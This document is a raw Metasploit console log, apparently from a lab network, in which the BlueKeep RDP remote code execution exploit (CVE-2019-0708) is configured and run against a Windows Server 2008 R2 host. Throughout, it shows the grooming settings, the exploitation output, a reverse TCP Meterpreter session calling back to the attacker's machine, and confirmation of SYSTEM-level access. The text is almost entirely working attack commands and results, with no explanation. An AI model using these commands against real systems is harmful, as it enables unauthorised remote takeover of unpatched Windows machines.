 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set GROOMSIZE 50
GROOMSIZE => 50
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.31.128:4444
[*] 192.168.31.131:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.31.131:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.31.131:3389   - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.31.131:3389   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.31.131:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.31.131:3389 - Using CHUNK grooming strategy. Size 50MB, target address 0xfffffa801be08000, Channel count 1.
[!] 192.168.31.131:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.31.131:3389 - Surfing channels ...
[*] 192.168.31.131:3389 - Lobbing eggs ...
[*] 192.168.31.131:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.31.131:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200774 bytes) to 192.168.31.131
[*] Meterpreter session 1 opened (192.168.31.128:4444 -> 192.168.31.131:49159) at 2023-03-14 22:55:07 +0100
meterpreter > sysinfo
Computer        : WINSRV2008
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : it_IT
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM